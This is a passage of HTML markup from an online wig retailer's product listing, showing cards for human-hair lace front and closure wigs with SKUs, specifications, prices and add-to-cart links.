				<a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html" target="_blank" class="product_img_link" title="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39"><img src="/856-8416-home/warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.jpg" alt="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39" width="130" height="130" /></a>
				<h3><span class="new">new</span><a href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html" target="_blank" title="Warm Blonde Virgin Human Hair Lace Front Medical wig LW39">Warm Blonde Virgin Human Hair Lace Front Medical wig LW39</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p>SKU: LW39</p>
<p>Hair origin: 100% virgin human hair&nbsp;</p>
<p><span style="font-size: 12px;"><strong>Hair color: Warm Blonde&nbsp;</strong></span></p>
<p>Hair length in pics: around 12''</p>
<p>Lace color: Transparent lace</p>
<p><strong>Cap construction: medical wig cap</strong></p></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$429.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_856" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=856&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/lace-front-wigs/856-warm-blonde-virgin-human-hair-lace-front-medical-wig-lw39.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p>SKU: LW39</p>
<p>Hair origin: 100% virgin human hair&nbsp;</p>
<p><span style="font-size: 12px;"><strong>Hair color: Warm Blonde&nbsp;</strong></span></p>
<p>Hair length in pics: around 12''</p>
<p>Lace color: Transparent lace</p>
<p><strong>Cap construction: medical wig cap</strong></p></p>
                        </div>
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/lace-front-wigs/854-ready-go-wig-pre-colored-180-density-10-inch-ombre-brown-bob-5x5-lace-closure-wig-bob12.html" target="_blank" class="product_img_link" title="Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12"><img src="/854-8383-home/ready-go-wig-pre-colored-180-density-10-inch-ombre-brown-bob-5x5-lace-closure-wig-bob12.jpg" alt="Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG BOB11" width="130" height="130" /></a>
				<h3><span class="new">new</span><a href="https://www.aprillacewigs.com/lace-front-wigs/854-ready-go-wig-pre-colored-180-density-10-inch-ombre-brown-bob-5x5-lace-closure-wig-bob12.html" target="_blank" title="Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12">Ready Go Wig pre colored 180% DENSITY 10 INCH Ombre brown BOB 5X5 LACE CLOSURE WIG -BOB12</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #e5e6e7;"><span style="font-size: 11px;">SKU: BOB12</span></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #e5e6e7;">Hair origin: 100% virgin human Hair</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #e5e6e7;">Hair length: 10 inches</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #e5e6e7;">Hair color: ombre as pictures</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #e5e6e7;"><strong>Hair density: 180% (Default)</strong></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #e5e6e7;">Cap type: Glueless 5x5 ready go wig cap, combs, straps, and black band inside</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #e5e6e7;"><strong><span style="color: #ff0000;"><span style="font-size: 14pt;">Middle parting</span></span></strong></p>
<div id="gtx-trans" style="position: absolute; left: -24px; top: 145.667px;"></div></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$119.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_854" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=854&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/lace-front-wigs/854-ready-go-wig-pre-colored-180-density-10-inch-ombre-brown-bob-5x5-lace-closure-wig-bob12.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #e5e6e7;"><span style="font-size: 11px;">SKU: BOB12</span></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #e5e6e7;">Hair origin: 100% virgin human Hair</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #e5e6e7;">Hair length: 10 inches</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #e5e6e7;">Hair color: ombre as pictures</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #e5e6e7;"><strong>Hair density: 180% (Default)</strong></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #e5e6e7;">Cap type: Glueless 5x5 ready go wig cap, combs, straps, and black band inside</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif; background-color: #e5e6e7;"><strong><span style="color: #ff0000;"><span style="font-size: 14pt;">Middle parting</span></span></strong></p>
<div id="gtx-trans" style="position: absolute; left: -24px; top: 145.667px;"></div></p>
                        </div>
		</li>
			<li class="ajax_block_product  item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/hd-lace-wigs/833-virgin-human-hair-deep-curly-13x4-hd-lace-front-wig-hdw331.html" target="_blank" class="product_img_link" title="Virgin Human Hair Deep Curly 13x4 HD Lace Front Wig HDW331"><img src="/833-7941-home/virgin-human-hair-deep-curly-13x4-hd-lace-front-wig-hdw331.jpg" alt="Virgin Human Hair Deep Curly 13x4 HD Lace Front Wig HDW331" width="130" height="130" /></a>
				<h3><span class="new">new</span><a href="https://www.aprillacewigs.com/hd-lace-wigs/833-virgin-human-hair-deep-curly-13x4-hd-lace-front-wig-hdw331.html" target="_blank" title="Virgin Human Hair Deep Curly 13x4 HD Lace Front Wig HDW331">Virgin Human Hair Deep Curly 13x4 HD Lace Front Wig HDW331</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">SKU: HDW331</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong>Hair orign: 100% brazilian virgin human hair</strong></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair texture: Deep Curly</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair color: Natural</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair length: 12''-32''</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair density: 150% density (<span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; font-style: normal; font-weight: 400;">over 26'' 180%</span>)</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-weight: 400;">Cap construction:</span><strong> 13x4 Lace front wig, HD lace made</strong></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Preplucked hairline, baby hairs around</p></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$199.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_833" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=833&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/hd-lace-wigs/833-virgin-human-hair-deep-curly-13x4-hd-lace-front-wig-hdw331.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">SKU: HDW331</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong>Hair orign: 100% brazilian virgin human hair</strong></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair texture: Deep Curly</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair color: Natural</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair length: 12''-32''</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair density: 150% density (<span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; font-style: normal; font-weight: 400;">over 26'' 180%</span>)</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-weight: 400;">Cap construction:</span><strong> 13x4 Lace front wig, HD lace made</strong></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Preplucked hairline, baby hairs around</p></p>
                        </div>
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/lace-front-wigs/822-6-inches-afro-curly-13x4-lace-front-human-hair-wig-lf1344.html" target="_blank" class="product_img_link" title="6 inches Afro Curly 13X4 Lace Front Human Hair Wig LF1344"><img src="/822-7760-home/6-inches-afro-curly-13x4-lace-front-human-hair-wig-lf1344.jpg" alt="6 inches Afro Curly 13X4 Lace Front Human Hair Wig LF1314" width="130" height="130" /></a>
				<h3><span class="new">new</span><a href="https://www.aprillacewigs.com/lace-front-wigs/822-6-inches-afro-curly-13x4-lace-front-human-hair-wig-lf1344.html" target="_blank" title="6 inches Afro Curly 13X4 Lace Front Human Hair Wig LF1344">6 inches Afro Curly 13X4 Lace Front Human Hair Wig LF1344</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">SKU: LF1344</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair Origin: 100% virgin human hairs</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair Length: 6 inches</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair color: Natural</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Density: 130% density</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Lace color: Transparent lace</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Cap Construction: Glueless 13x4 lace front wig</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Baby hairs around, preplucked hairline, perimeter bleached knots</p></p></div>
			</div>																				 
			<div class="right_block">
									<span class="on_sale">On sale!</span>
								<div>
					<span class="price" style="display: inline;">$139.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_822" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=822&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/lace-front-wigs/822-6-inches-afro-curly-13x4-lace-front-human-hair-wig-lf1344.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">SKU: LF1344</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair Origin: 100% virgin human hairs</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair Length: 6 inches</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair color: Natural</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Density: 130% density</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Lace color: Transparent lace</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Cap Construction: Glueless 13x4 lace front wig</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Baby hairs around, preplucked hairline, perimeter bleached knots</p></p>
                        </div>
		</li>
			<li class="ajax_block_product  item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/lace-front-wigs/818-warm-blonde-virgin-human-hair-glueless-13x4-lace-front-wig-bw0034.html" target="_blank" class="product_img_link" title="Warm Blonde Virgin Human Hair Glueless 13x4 lace front wig BW0034"><img src="/818-7660-home/warm-blonde-virgin-human-hair-glueless-13x4-lace-front-wig-bw0034.jpg" alt="Warm Blonde Virgin Human Hair Glueless 13x4 lace front wig BW0034" width="130" height="130" /></a>
				<h3><span class="new">new</span><a href="https://www.aprillacewigs.com/lace-front-wigs/818-warm-blonde-virgin-human-hair-glueless-13x4-lace-front-wig-bw0034.html" target="_blank" title="Warm Blonde Virgin Human Hair Glueless 13x4 lace front wig BW0034">Warm Blonde Virgin Human Hair Glueless 13x4 lace front wig BW0034</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p>SKU: BW0034</p>
<p>Hair origin: 100% virgin human hair&nbsp;</p>
<p><span style="font-size: 12px;"><strong>Hair color: Warm Blonde&nbsp;</strong></span></p>
<p>Hair length in pics: 18 inches</p>
<p><strong>Density: 180% density</strong></p>
<p>Lace color: Transparent lace</p>
<p><strong>Cap construction: 13x4 lace front wig with straps and combs</strong></p>
<p>Preparation time: 7 business days</p>
<p><strong>Preplucked hairline</strong></p></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$299.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_818" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=818&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/lace-front-wigs/818-warm-blonde-virgin-human-hair-glueless-13x4-lace-front-wig-bw0034.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p>SKU: BW0034</p>
<p>Hair origin: 100% virgin human hair&nbsp;</p>
<p><span style="font-size: 12px;"><strong>Hair color: Warm Blonde&nbsp;</strong></span></p>
<p>Hair length in pics: 18 inches</p>
<p><strong>Density: 180% density</strong></p>
<p>Lace color: Transparent lace</p>
<p><strong>Cap construction: 13x4 lace front wig with straps and combs</strong></p>
<p>Preparation time: 7 business days</p>
<p><strong>Preplucked hairline</strong></p></p>
                        </div>
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/lace-front-wigs/814-medium-brown-cooper-250-density-human-hair-loose-wave-5x5-lace-closure-wig-bw83.html" target="_blank" class="product_img_link" title="Medium Brown Cooper 250% Density Human Hair Loose Wave 5x5 Lace Closure Wig BW83"><img src="/814-7817-home/medium-brown-cooper-250-density-human-hair-loose-wave-5x5-lace-closure-wig-bw83.jpg" alt="Medium Brown Cooper 250% Density Human Hair Loose Wave 5x5 HD Lace Closure Wig HDW558" width="130" height="130" /></a>
				<h3><span class="new">new</span><a href="https://www.aprillacewigs.com/lace-front-wigs/814-medium-brown-cooper-250-density-human-hair-loose-wave-5x5-lace-closure-wig-bw83.html" target="_blank" title="Medium Brown Cooper 250% Density Human Hair Loose Wave 5x5 Lace Closure Wig BW83">Medium Brown Cooper 250% Density Human Hair Loose Wave 5x5 Lace Closure Wig BW83</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">SKU: BW83(1023-23)</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair origin: 100% Human Hair</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair texture: Loose Wave</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair color: Medium Brown Cooper</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Lace Color: trasnparent lace</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; font-style: normal; font-weight: 400;">hair length: 12''-24''</span></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong>Hair density:<strong>&nbsp;250% density</strong></strong></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong>Cap type:&nbsp; 5x5 lace closure wig</strong></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong>Parting: Middle</strong></p></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$249.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_814" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=814&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/lace-front-wigs/814-medium-brown-cooper-250-density-human-hair-loose-wave-5x5-lace-closure-wig-bw83.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">SKU: BW83(1023-23)</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair origin: 100% Human Hair</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair texture: Loose Wave</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair color: Medium Brown Cooper</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Lace Color: trasnparent lace</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; font-style: normal; font-weight: 400;">hair length: 12''-24''</span></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong>Hair density:<strong>&nbsp;250% density</strong></strong></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong>Cap type:&nbsp; 5x5 lace closure wig</strong></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong>Parting: Middle</strong></p></p>
                        </div>
		</li>
			<li class="ajax_block_product  item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/hd-lace-wigs/812-italian-yaki-5x5-13x4-13x6-hd-lace-wig-with-mimic-4c-curly-baby-hairs-hdw114-2.html" target="_blank" class="product_img_link" title="Italian Yaki 5x5 13x4 13x6 HD Lace Wig with Mimic 4c Curly Baby hairs HDW114-2"><img src="/812-7486-home/italian-yaki-5x5-13x4-13x6-hd-lace-wig-with-mimic-4c-curly-baby-hairs-hdw114-2.jpg" alt="Virgin Human Hair HD Lace Front Wig HD Lace Closure Wig 150% density Mimic Curly Baby hairs HDW114-2" width="130" height="130" /></a>
				<h3><span class="new">new</span><a href="https://www.aprillacewigs.com/hd-lace-wigs/812-italian-yaki-5x5-13x4-13x6-hd-lace-wig-with-mimic-4c-curly-baby-hairs-hdw114-2.html" target="_blank" title="Italian Yaki 5x5 13x4 13x6 HD Lace Wig with Mimic 4c Curly Baby hairs HDW114-2">Italian Yaki 5x5 13x4 13x6 HD Lace Wig with Mimic 4c Curly Baby hairs HDW114-2</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p><span style="font-size: 11px;">SKU: HDW114-2</span></p>
<p><strong>Hair orign: Raw Virgin Hair</strong></p>
<p>Hair texture: Italian Yaki (Other textures optional)</p>
<p><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; font-style: normal; font-weight: 400;">Hair color: natural color</span></p>
<p>Hair length: 12''-26''&nbsp;</p>
<p>Cap: your option (5x513x4/13x6 HD cap)</p>
<p>Hair density: 150% density</p>
<p><strong><span style="color: #ff0000;">Baby hairs: Mimic Curly Baby hairs</span></strong></p>
<p>Preplucked hairline, free part</p></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$189.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_812" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=812&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/hd-lace-wigs/812-italian-yaki-5x5-13x4-13x6-hd-lace-wig-with-mimic-4c-curly-baby-hairs-hdw114-2.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p><span style="font-size: 11px;">SKU: HDW114-2</span></p>
<p><strong>Hair orign: Raw Virgin Hair</strong></p>
<p>Hair texture: Italian Yaki (Other textures optional)</p>
<p><span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; font-style: normal; font-weight: 400;">Hair color: natural color</span></p>
<p>Hair length: 12''-26''&nbsp;</p>
<p>Cap: your option (5x513x4/13x6 HD cap)</p>
<p>Hair density: 150% density</p>
<p><strong><span style="color: #ff0000;">Baby hairs: Mimic Curly Baby hairs</span></strong></p>
<p>Preplucked hairline, free part</p></p>
                        </div>
		</li>
			<li class="ajax_block_product  alternate_item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/hd-lace-wigs/802-150-density-13x4-hd-lace-front-wig-brazilian-virgin-human-hair-preplucked-hairline-hdw333.html" target="_blank" class="product_img_link" title="150% density 13x4 HD lace front wig Brazilian virgin human hair preplucked hairline HDW333"><img src="/802-7249-home/150-density-13x4-hd-lace-front-wig-brazilian-virgin-human-hair-preplucked-hairline-hdw333.jpg" alt="150% density 13x4 HD lace front wig Brazilian virgin human hair preplucked hairline HDW333" width="130" height="130" /></a>
				<h3><span class="new">new</span><a href="https://www.aprillacewigs.com/hd-lace-wigs/802-150-density-13x4-hd-lace-front-wig-brazilian-virgin-human-hair-preplucked-hairline-hdw333.html" target="_blank" title="150% density 13x4 HD lace front wig Brazilian virgin human hair preplucked hairline HDW333">150% density 13x4 HD lace front wig Brazilian virgin human hair preplucked hairline HDW333</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">SKU: HDW333</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong>Hair orign: 100% brazilian virgin human hair</strong></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair texture: straight/wave/curly</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair color: Natural</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair length: 12''-32''</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair density: 150% density (<span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; font-style: normal; font-weight: 400;">over 26'' 180%</span>)</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-weight: 400;">Cap construction:</span><strong>&nbsp;glueless 13x4 HD lace front wig with straps, combs &amp;black band</strong></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Preplucked hairline, baby hairs around, free parting</p></p></div>
			</div>																				 
			<div class="right_block">
								<div>
					<span class="price" style="display: inline;">$199.00</span><br />
					<span class="availability">Available</span>
				</div>
									<a class="button ajax_add_to_cart_button exclusive" rel="ajax_id_product_802" href="https://www.aprillacewigs.com/cart.php?add&amp;id_product=802&amp;token=5e48d401e342e34286c14de18b7f72b9" title="Add to cart">Add to cart</a>
								<a class="button" href="https://www.aprillacewigs.com/hd-lace-wigs/802-150-density-13x4-hd-lace-front-wig-brazilian-virgin-human-hair-preplucked-hairline-hdw333.html" title="View">View</a>
			</div>
                        <div class='product_desc_mobile_detail'>Show product details</div>
                        <div class='product_desc_mobile hidden'>
                            <p><p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">SKU: HDW333</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><strong>Hair orign: 100% brazilian virgin human hair</strong></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair texture: straight/wave/curly</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair color: Natural</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair length: 12''-32''</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Hair density: 150% density (<span style="font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 11px; font-style: normal; font-weight: 400;">over 26'' 180%</span>)</p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;"><span style="font-weight: 400;">Cap construction:</span><strong>&nbsp;glueless 13x4 HD lace front wig with straps, combs &amp;black band</strong></p>
<p style="font-weight: 400; font-style: normal; font-size: 11px; font-family: Verdana, Arial, Helvetica, sans-serif;">Preplucked hairline, baby hairs around, free parting</p></p>
                        </div>
		</li>
			<li class="ajax_block_product  item clearfix">
			<div class="center_block">
				<a href="https://www.aprillacewigs.com/lace-front-wigs/799-virgin-human-hair-brown-highlight-wavy-13x6-lace-front-wig-bw1127.html" target="_blank" class="product_img_link" title="Virgin Human Hair Brown Highlight wavy 13x6 Lace Front wig BW1127"><img src="/799-7165-home/virgin-human-hair-brown-highlight-wavy-13x6-lace-front-wig-bw1127.jpg" alt="Virgin Human Hair Brown Highlight 13x6 Lace Front wig BW1127" width="130" height="130" /></a>
				<h3><span class="new">new</span><a href="https://www.aprillacewigs.com/lace-front-wigs/799-virgin-human-hair-brown-highlight-wavy-13x6-lace-front-wig-bw1127.html" target="_blank" title="Virgin Human Hair Brown Highlight wavy 13x6 Lace Front wig BW1127">Virgin Human Hair Brown Highlight wavy 13x6 Lace Front wig BW1127</a></h3>
                                <div class='product_desc_desktop'><p class="product_desc"><p><span style="font-size: 8pt;">SKU: BW1127</span></p>
<p><span style="font-size: 8pt;">Hair type: Brazilian virgin</span></p>
<p><span style="font-size: 10.6667px;">Hair length: your option</span></p>
